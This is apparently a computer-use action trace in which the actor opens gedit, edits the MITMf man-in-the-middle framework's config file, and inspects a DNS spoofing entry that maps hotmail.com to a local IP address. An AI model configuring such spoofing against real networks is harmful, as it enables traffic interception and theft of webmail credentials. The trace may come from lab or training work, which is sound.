
{"action": "type", "text": "gedit"}

{"action": "type", "text": "/etc/mit"}

{"action": "type", "text": "mf/mitm"}

Inspect the A record mapping hotmail.com to 192.168.1.102 in the MITMf config
{"action": "left_click", "coordinate": [451, 293]}

{"action": "double_click", "coordinate": [382, 316]}

{"action": "left_click", "coordinate": [353, 303]}
